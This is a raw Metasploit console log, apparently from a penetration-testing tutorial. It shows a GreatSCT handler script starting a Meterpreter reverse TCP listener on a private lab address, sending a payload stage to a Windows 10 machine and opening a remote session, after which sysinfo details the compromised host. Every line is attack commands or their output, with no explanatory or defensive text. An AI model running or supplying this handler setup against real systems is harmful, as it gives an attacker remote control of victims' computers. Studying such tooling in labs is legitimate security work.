 [*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reverse_t
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
LHOST => 192.168.1.107
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4444
LPORT => 4444
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.104:50163) at 2019-01-15 10:29:40
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-2KSCK6B
OS : Windows 10 (Build 10586).
www.hackingarticles.in
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows